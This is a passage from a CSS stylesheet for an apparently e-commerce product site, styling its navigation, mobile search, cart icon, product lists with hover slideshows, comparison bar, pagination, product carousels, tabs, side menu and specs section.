  -moz-transition: opacity 0.5s 0.1s;
  transition: opacity 0.5s 0.1s;
}

.navIcon {
  position: absolute;
  right: 10px;
  top: -30px;
  visibility: hidden;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 999999;
  padding: 10px 35px 16px 0;
  cursor: pointer;
}

.nav-toggle:focus {
  outline: none;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  content: "";
  position: absolute;
  display: block;
  width: 30px;
  height: 3px;
  border-radius: 1px;
  background: #222;
  cursor: pointer;
}

.nav-toggle span:before {
  top: -9px;
}

.nav-toggle span:after {
  bottom: -9px;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle.active span {
  background-color: transparent;
}

.nav-toggle.active span:before,
.nav-toggle.active span:after {
  top: 0;
}

.nav-toggle.active span:before {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.nav-toggle.active span:after {
  top: 10px;
  -ms-transform: translatey(-10px) rotate(-45deg);
  -webkit-transform: translatey(-10px) rotate(-45deg);
  transform: translatey(-10px) rotate(-45deg);
}

@media (max-width: 1201px) {
  .header {
    padding: 0;
  }
  .header .logo {
    position: relative;
    top: 0;
  }
  .navPrimary {
    width: 100%;
    padding: 20px 8px;
    display: none;
    float: none;
    border-top: 1px solid #eee;
  }
  .navPrimary.open {
    display: block;
  }
  .navPrimary > ul {
    float: none;
    width: 100%;
    margin: 0;
  }
  .navPrimary > ul > li {
    float: none;
  }
  .navPrimary > ul > li > a {
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > .leftsearch {
    /* border-bottom: 1px solid #eee; */
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > a:not(:only-child):before {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    speak-as: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    content: "\e080";
    font-size: 13px;
    margin-right: 0.3em;
    opacity: 0.4;
    vertical-align: middle;
    position: absolute;
    right: 0;
    top: 11px;
    left: auto;
  }
  .navPrimary > ul > li.open > a:not(:only-child):before {
    content: "\e114";
  }
  .navPrimary .navSub {
    position: relative;
    top: 0;
    background: none;
    border-top: none;
    display: none;
    box-shadow: none;
    padding: 15px 0;
  }
  .navPrimary ul li.open .navSub {
    display: block;
  }
  ul.navRight > li.searchDesktop {
    display: none;
  }
  .navSub li {
    width: 100%;
    display: block;
    box-shadow: 0 1px #cecece;
    text-align: left;
  }
  .navSub li:nth-child(-n + 6) {
    box-shadow: none;
  }
  .navSub li a {
    text-align: left;
    line-height: 40px;
    padding: 10px 10px;
  }
  .navSub li a img {
    max-height: 35px;
    opacity: 1;
  }
  .navSub li a span {
    min-height: 0;
    margin: 0;
    display: inline;
    padding-left: 15px;
    font-size: 15px;
  }
  .navIcon {
    top: 18px;
    visibility: visible;
  }
}

@media (max-width: 640px) {
  .header .logo {
    width: 170px;
    margin: 20px 0;
    left: 0;
  }
  .nav-toggle span,
  .nav-toggle span:before,
  .nav-toggle span:after {
    width: 30px;
  }
  .nav-toggle span:before {
    top: -8px;
  }
  .nav-toggle span:after {
    bottom: -8px;
  }
}

#navIconCart {
  position: absolute;
  right: 80px;
  top: 12px;
}

#navIconCart a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
  position: relative;
  display:block;
}

#navIconCart a .glyphicon {
  display: block;
  padding: 0.5rem;
}

#navIconCart a #cart-total {
  position: absolute;
  bottom: 3px;
  right: -14px;
  font-size: 1.5rem;
  border-radius: 50%;
  color: #999;
  font-family: sans-serif;
  line-height: 1;
}

#navIconCart .top-cart img {
  width: 35px;
  height: 35px;
  margin: 0px 0px 0px 0px;
  padding-bottom: 0px;
}

#navIconCart .top-cart {
  position: absolute;
  margin-top: 7px;
  display: block;
}

#navIconCart .top-cart a {
  color: #a4a4a4;
  text-decoration: none;
  font-size: 14px;
}

#navIconCart .top-cart a:hover {
  color: #fff;
}

#navIconCart .top-cart .top-cart-wording {
  float: right;
  margin-top: -20px;
  padding-left: 30px;
}

@media (min-width: 1201px) {
  #navIconCart {
    display: none;
  }
}

#navIconSearch {
  position: absolute;
  right: 120px;
  top: 12px;
}

#navIconSearch a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
}

#navIconSearch a .glyphicon {
  display: block;
  padding: 0.5rem;
}

@media (min-width: 1201px) {
  #navIconSearch {
    display: none;
  }
}

.searchMobile {
  padding: 0 10px 20px;
  display: none;
}
.searchMobile.open {
  display: block;
}

.searchMobile .formBox {
  padding: 1rem 0;
}
.searchMobile .formBox .navbar-form {
  margin-top: 25px;
}
.searchMobile .formBox .input-group {
  min-width: 100%;
}
.searchMobile .formBox #keyword_m {
  padding: 0 1rem;
  font-size: 1.7rem;
}

.searchMobile .logBox {
  padding-bottom: 2rem;
}

.searchMobile .logBox li a {
  position: relative;
  display: block;
  color: #999;
  padding: 1.2rem 0;
  border-bottom: 1px solid #ddd;
}
.searchMobile .logBox li a::after {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e003";
  color: #ccc;
}
@media (min-width: 1200px) {
  .searchMobile {
    display: none;
  }
}

.button-clearInput {
  position: absolute;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #888;
  color: white;
  border: none;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  cursor: pointer;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: sans-serif;
  z-index: 100;
}

.button-clearInput:focus {
  outline: none;
}

/*Product List
*****************************************/

.pdt-list {
  margin: 10px 0;
}

.pdt-list .item {
  margin-bottom: 10px;
  padding: 20px;
  border: 1px solid #fff;
}

.pdt-list .item:hover {
  border: 1px solid #ddd;
}

.pdt-list .item .tag {
  min-height: 32px;
  display: block;
  width: 100%;
}

.pdt-list .item .tag.new:before {
  content: "";
  background: url(../image/new_red.png) center center no-repeat;
  display: block;
  margin: 0 auto;
  width: 120px;
  height: 32px;
}

.pdt-list .item .imgDiv {
  width: 100%;
  overflow: hidden;
  margin: 10px 0;
}

.pdt-list .item .imgDiv a {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 75%;
  position: relative;
}

.pdt-list .item .imgDiv a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 330px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  background: #fff;
}
.pdt-list .item .imgDiv:hover a img {
  -webkit-animation: pdt-list-silder 6.5s linear infinite;
  animation: pdt-list-silder 6.5s linear infinite;
}

.pdt-list .item.demo {
  background: #efefef;
}

.pdt-list .row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.pdt-list .row.display-flex > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

@-webkit-keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@keyframes pdt-list-silder {
  3% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  27% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  30% {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

.pdt-list .item .imgDiv a img:nth-child(8) {
  -webkit-animation-delay: 6.5s;
  animation-delay: 6.5s;
}

.pdt-list .item .imgDiv a img:nth-child(7) {
  -webkit-animation-delay: 5.5s;
  animation-delay: 5.5s;
}

.pdt-list .item .imgDiv a img:nth-child(6) {
  -webkit-animation-delay: 4.5s;
  animation-delay: 4.5s;
}

.pdt-list .item .imgDiv a img:nth-child(5) {
  -webkit-animation-delay: 3.5s;
  animation-delay: 3.5s;
}

.pdt-list .item .imgDiv a img:nth-child(4) {
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
}

.pdt-list .item .imgDiv a img:nth-child(3) {
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.pdt-list .item .imgDiv a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.pdt-list .item .imgDiv a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.pdt-list .item h3 {
  color: #4e4e4e;
  text-align: center;
  margin: 0px;
  font-size: 26px;
}

.pdt-list .item .icon {
  text-align: center;
  width: 100%;
  height: 43px;
  margin: 20px 0 15px;
  position: relative;
}

.pdt-list .item .icon img {
  width: 20%;
  max-width: 43px;
}
.pdt-list .item .iconItem {
  display: inline-block;
  width: 16%;
  max-width: 43px;
  height: 43px;
}
.pdt-list .item .iconItem img {
  width: 100%;
}
.pdt-list .item .iconItem.open .iconTxt {
  display: block;
}
.pdt-list .item .iconItem .iconTxt {
  display: none;
  position: absolute;
  width: 210px;
  top: 35px;
  left: 48%;
  margin-left: -95px;
  padding-top: 10px;
  z-index: 10;
  font-size: 14px;
}
.pdt-list .item .iconItem .iconTxt p {
  background: #3d3d82;
  color: #fff;
  padding: 10px;
  margin: 0;
  min-height: 132px;
}

.pdt-list .item .price {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .notewording {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .rating {
  margin-bottom: 20px;
  text-align: center;
}

.pdt-list .item .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

.pdt-list .item .rating .star_holder.noData {
  display: none;
}

.pdt-list .item .rating .star_txt {
  display: inline-block;
}

.pdt-list .item .btns {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.pdt-list .item .btns input {
  background: #3d4688;
  color: #fff;
  padding: 2px 15px;
  border: none;
  font-size: 17px;
  width: 100%;
  margin: 0 2px;
}

.pdt-list .item .btns span {
  width: 100%;
  max-width: 180px;
}

.pdt-list .item .btns input:hover {
  background: #272d5a;
}

.pdt-list .item .btns input.clearCompare {
  display: none;
  background: #b4b4b5;
}

.pdt-list .item .btns input.compareChkbox {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  z-index: -1;
  background: none;
  display: none;
}

@media (max-width: 1198px) {
  .pdt-list .item .iconItem .iconTxt {
    top: 32px;
    width: 150px;
    margin-left: -75px;
  }
}

@media (min-width: 992px) and (max-width: 1198px) {
  .pdt-list .item .btns input {
    padding: 6px 6px;
  }
  .pdt-list .item .rating {
    min-height: 45px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2vw;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .pdt-list .item .btns input {
    margin-top: 2px;
    width: 80%;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (max-width: 991px) {
  .pdt-list .item h3 {
    font-size: 25px;
  }

  .pdt-list .item .iconItem .iconTxt {
    top: 25px;
    font-size: 13px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2.4vw;
  }
}
@media (max-width: 767px) {
  .pdt-list .item .tag {
    min-height: auto;
  }
  .pdt-list .item .imgDiv a img {
    position: relative;
    margin: 0 auto;
  }
  .pdt-list .item .imgDiv:hover a img {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
  }

  .pdt-list .item .responsive_model {
    all: unset;
  }

  .pdt-list .item .responsive_model_long {
    all: unset;
  }
}

/*compare-list
*****************************************/

.compare-list {
  position: relative;
  font-size: 16px;
  float: left;
  width: 100%;
  background: #dfdfdf;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.compare-list.fixed {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  margin: 0 auto;
  /* max-width: 1140px; */
}

.compare-list .filter-title {
  font-family: "Antonio Regular";
  display: block;
  padding: 0px 20px;
  color: #424242;
  height: 40px;
  line-height: 40px;
}

.compare-list .filter-title:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 85px;
  top: 50%;
  margin-top: -4px;
  width: 12px;
  height: 8px;
  background: url(../image/arrow_top_dark.png);
  transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
  transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
  text-decoration: none;
  background: #f1f1f1;
}

.compare-list .filter-con {
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  background: #f8f8f8;
  background-color: #f8f8f8;
  padding: 30px;
  z-index: 999;
  box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
  margin-bottom: 30px;
  width: 100%;
  position: relative;
}

.compare-list .filter-con h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}

.compare-listr .filter-con .checkbox {
  width: 100%;
  margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
  width: 33%;
  margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
  top: 50%;
  margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
  margin-top: 20px;
  text-align: center;
  padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
  background: #272d5a;
  color: #fff;
  padding: 2px 25px;
  border: none;
  font-size: 17px;
  margin-right: 15px;
  cursor: pointer;
}

.nstSlider {
  background: #dfdfdf;
  height: 15px;
  width: 200px;
  top: 0px;
  left: 55px;
  display: inline-block;
}

.nstSlider .bar {
  background: #272e5a;
  height: 5px;
  top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
  width: 11px;
  height: 11px;
  top: 2px;
  background: #be0304;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.leftLabel {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

.rightLabel {
  position: absolute;
  top: 0px;
  left: 260px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

@media (max-width: 1201px) {
  .nstSlider {
    width: 120px;
  }
  .rightLabel {
    left: 180px;
  }
}

.filter .filter-con .btn-group {
  margin-bottom: 20px;
}

#compareb {
  font-family: "Antonio Regular";
  padding: 0px 20px;
  height: 40px;
}

#compareb .compareTxt {
  margin-right: 25px;
  display: inline-block;
}

#compareb #compareAmount {
  margin-left: 5px;
}

#compareb .btn-group {
  line-height: initial;
  padding: 7px 0;
  font-size: 17px;
}

#compareb .clearAll,
#compareb .compareBtn {
  margin-right: 10px;
  background: #3d3d82;
  border: none;
  padding: 1px 20px;
  color: #fff;
}

#compareb .clearAll:hover,
#compareb .compareBtn:hover {
  background: #32326b;
}

.sort {
  padding: 5px 20px;
}

.sort .form-control {
  font-size: 15px;
  height: 30px;
  padding: 3px 12px;
}

@media (max-width: 768px) {
  .sort {
    padding: 12px 20px;
  }
  .filter .filter-con {
    position: relative;
    box-shadow: none;
    background: #f8f8f8;
    padding: 20px;
  }
}

@media (max-width: 640px) {
  .filter .filter-con .checkbox-inline {
    width: 49%;
  }
  #compareb {
    height: auto;
    line-height: inherit;
    padding-top: 10px;
  }
}

@media (max-width: 360px) {
  .filter .filter-con {
    padding: 20px 0;
  }
  .filter .filter-con .checkbox-inline {
    width: 100%;
  }
}

/* 共用頁碼 */

.page-pagination {
  width: 100%;
  text-align: center;
  clear: both;
}
.page .pagination {
  margin: 35px 0;
  padding: 7px 0;
  width: 100%;
  max-width: 600px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.page .pagination > li {
  display: inline-block;
  vertical-align: middle;
}
.page .pagination > li:first-child {
  /* float: left; */
}
.page .pagination > li:last-child {
  /* float: right; */
}
.page .pagination > li > a,
.page .pagination > li > span {
  font-size: 15px;
  line-height: inherit;
  padding: 4px 13px;
  margin: 0 2px;
  background: none;
  border: none;
  color: #333;
  border-radius: 3px;
  max-width: 38px;
  width: 38px;
}
.page .pagination > li > a:focus,
.page .pagination > li > a:hover,
.page .pagination > li > a > span:focus,
.page .pagination > li > a > span:hover {
  color: #333;
  background: #ddd;
}
.page .pagination > .active > a,
.page .pagination > .active > a:focus,
.page .pagination > .active > a:hover,
.page .pagination > .active > span,
.page .pagination > .active > span:focus,
.page .pagination > .active > span:hover {
  background: #3d4688;
  border: none;
  color: #ffffff;
}
.page .pagination > .disabled > a,
.page .pagination > .disabled > a:focus,
.page .pagination > .disabled > a:hover,
.page .pagination > .disabled > span,
.page .pagination > .disabled > span:focus,
.page .pagination > .disabled > span:hover {
  background: none;
  border: none;
  color: #bbb;
}
.page .pagination > li:first-child > a,
.page .pagination > li:first-child > span {
  margin-right: 10px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:last-child > a,
.page .pagination > li:last-child > span {
  margin-left: 10px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

.page .pagination > li:nth-child(2) > a,
.page .pagination > li:nth-child(2) > span {
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:nth-last-child(2) > a,
.page .pagination > li:nth-last-child(2) > span {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

@media (max-width: 768px) {
  .page .pagination > li > a,
  .page .pagination > li > span {
    padding: 2px 12px;
    margin: 0;
  }
}

@media (max-width: 480px) {
  .page .pagination > li {
    display: block;
  }
  .page .pagination > li:first-child {
    display: block;
  }
  .page .pagination > li:last-child {
    display: block;
  }
  .page .pagination > li > a,
  .page .pagination > li > span {
    width: auto;
  }
}

/*pdt-view
*****************************************/

section.pdtView {
  padding: 50px 0;
}
section.pdtView #pdt-photo {
  display: flex;
  flex-direction: column;
  padding-bottom: 1.5rem;
  text-align: center;
}

section.pdtView .carousel-main {
  padding-bottom: 1rem;
}
section.pdtView .carousel-main .carousel-cell {
  width: 100%;
  /* max-width: 500px; */
}
section.pdtView .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtView .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtView .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtView .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtView .carousel-nav {
  overflow-x: auto;
  display: flex;
  justify-content: center;
}

section.pdtView .carousel-nav .carousel-cell {
  margin: 5px;
  cursor: pointer;
  opacity: 0.3;
  width: 40px;
  min-width: 40px;
}

section.pdtView .carousel-nav .carousel-cell.is-selected {
  opacity: 1;
}

@media (max-width: 990px) {
  section.pdtView .carousel-nav {
    margin-top: 30px;
  }
}

@media (min-width: 991px) {
  section.pdtView #pdt-photo {
    flex-direction: row-reverse;
  }
  section.pdtView .carousel-main {
    width: calc(100% - 100px);
    vertical-align: top;
  }
  section.pdtView .carousel-nav {
    width: 90px;
    max-height: 335px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }
  section.pdtView .carousel-nav .carousel-cell {
    width: 60px;
    margin: 3px auto;
  }
}

@media (min-width: 3800px) {
  section.pdtView .carousel-main {
    width: calc(80% - 100px);
    vertical-align: top;
    margin-left: 50px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 65px !important;
    height: 80px !important;
    border-radius: 5px;
  }
}

@media (min-width: 5096px) {
  section.pdtView .carousel-main {
    width: calc(60% - 100px);
    vertical-align: top;
    margin-left: 100px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 85px !important;
    height: 100px !important;
    border-radius: 5px;
  }
}

section.pdtView .pdt-data h1 {
  margin-top: 0;
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
  font-size: 22px;
  color: #777;
  margin: 20px 0;
}

section.pdtView .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtView .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
  display: inline-block;
  vertical-align: top;
  padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

/*pdt-viewquick
*****************************************/

section.pdtViewquick {
  padding: 0px 0;
}
section.pdtViewquick .pdt-photo {
  width: 100%;
  float: left;
}
section.pdtViewquick .pdt-photo .carousel-main {
  float: left;
  width: calc(100% - 90px);
}

section.pdtViewquick .pdt-photo .carousel-main .carousel-cell {
  width: 100%;
  padding: 10px;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtViewquick .pdt-photo .carousel-nav {
  width: 60px;
  max-height: 275px;
  overflow-y: auto;
  float: left;
  overflow-x: hidden;
  overflow-y: hidden;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
  height: 50px;
  width: 70px;
  margin: 5px auto 10px auto;
  cursor: pointer;
  opacity: 0.3;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
  opacity: 1;
}

section.pdtViewquick .pdt-data h1 {
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
  font-size: 30px;
}

section.pdtViewquick .pdt-data h3 {
  font-size: 20px;
  color: #777;
  margin: 20px 0;
}

section.pdtViewquick .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtViewquick .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtViewquick .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtViewquick .pdt-data .cart {
  margin-bottom: 20px;
}

section.pdtViewquick .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtViewquick .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtViewquick .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtViewquick .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtViewquick .pdt-data .rating a .star_txt {
  display: inline-block;
}

section.pdtViewquick .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

section.pdtViewquick .pdt-data .buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  background: #777 !important;
}

@media (max-width: 991px) {
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}
@media (max-width: 640px) {
  section.pdtViewquick .pdt-photo {
    float: left;
    width: 100%;
    position: relative;
    padding-bottom: 70px;
  }
  section.pdtViewquick .pdt-photo .carousel-main {
    float: left;
    width: 100%;
  }
  section.pdtViewquick .pdt-photo .carousel-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    float: left;
    margin: 0 10px 0 0;
  }
}
@media (max-width: 479px) {
  section.pdtViewquick .pdt-photo {
    padding-bottom: 80px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    width: 40px;
    height: 30px;
  }
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}

/*flickity滑動區塊 共通樣式
*****************************************/
.flickitySlide .flickity-button {
  opacity: 0;
}

.flickitySlide:hover .flickity-button {
  opacity: 1;
}

.flickity-button {
  background: rgba(125, 125, 125, 0.5);
  transition: all 0.3s ease;
}

.flickity-button:hover {
  background: rgba(125, 125, 125, 1);
}

.flickity-prev-next-button {
  width: 35px;
  height: 60px;
  border-radius: 5px;
}

.flickity-button-icon {
  fill: white;
}

.flickity-prev-next-button.previous {
  left: 15px;
  z-index: 9999;
}

.flickity-prev-next-button.next {
  right: 15px;
  z-index: 9999;
}

.flickity-button:disabled {
  display: none;
}

/* 共用頁籤 */
.page-nav {
  text-align: center;
  padding: 15px 0;
  background: #fff;
  min-height: 82px;
}
.page-nav nav {
  margin: 0 auto;
  width: 100%;
  z-index: 10;
  background: #fff;
}
.page-nav nav.fixed {
  position: fixed;
  width: 90%;
  top: 0;
}
.page-nav .nav {
  /*max-width: 1140px;*/
  margin: 0 auto;
  border-bottom: none;
}
.page-nav .nav::after {
  position: relative;
  bottom: 2px;
  z-index: 11;
  display: block;
  content: "";
  width: 100%;
  height: 4px;
  background: #777;
}
.page-nav .nav li {
  width: calc(20% - 3px);
  display: inline-block;
  text-align: center;
  border: none;
  border-bottom: 3px solid #777;
  border-radius: 0;
  position: relative;
  z-index: 12;
}

.page-nav .nav li.active {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
}

.page-nav .nav li:hover {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
  background: none;
}

.page-nav .nav li:hover::before {
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #be0404 transparent;
}

.page-nav .nav li a {
  font-size: 21px;
  /*padding: 8px 5px;*/
  letter-spacing: 0.2px;
  text-decoration: none;
  color: #777;
  display: block;
  background: inherit;
}

@media (max-width: 768px) {
  .page-nav .nav li a {
    font-size: 16px;
  }
  .page-nav .nav li {
    height: 65px;
  }
}
@media (max-width: 480px) {
  .page-nav {
    text-align: left;
    padding: 8px 0;
  }
  .page-nav .nav li {
    width: calc(60% - 3px);
  }
  .page-nav .nav li a {
    font-size: 12px !important;
  }
}

/* 共用側選單 */

.sideNav.affix {
  top: 82px;
}

.sideNav.affix-bottom {
  position: absolute;
}

.sideNav h2 {
  margin-top: 0;
  margin-bottom: 20px;
}

.sideNav ul {
  list-style: none !important;
  padding: 0;
  border-bottom: none;
  margin-bottom: 40px;
}

.sideNav ul li a {
  padding: 5px 0;
  font-size: 18px;
  letter-spacing: 0;
  color: #333;
  display: block;
  text-decoration: none;
}

.sideNav ul li.active a {
  color: #be0404;
  text-decoration: underline;
  font-family: "Antonio Regular";
  background-color: transparent;
}

.sideNav ul li a:hover,
.sideNav ul li a:focus {
  color: #be0404;
  background-color: transparent;
}

.sideNav ul li a.btnPdf {
  padding-left: 28px;
}

#specs .boxItem {
  margin-bottom: 30px;
}
#specs .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
  background: #f5f5f5;
}
#specs .boxItem dt {
  font-family: "Antonio Regular";
  font-weight: normal;
  width: 40%;
  display: inline-block;
  padding: 10px 5px;
  vertical-align: top;
}
#specs .boxItem dd {
  width: 58%;
  display: inline-block;
  padding: 10px 5px;
}

#reviews .mediaList {
  margin: 20px 0 60px;
  position: relative;
  width: 100%;
  height: 100%;
}

#reviews .mediaList .item {
  width: 20%;
  height: auto;
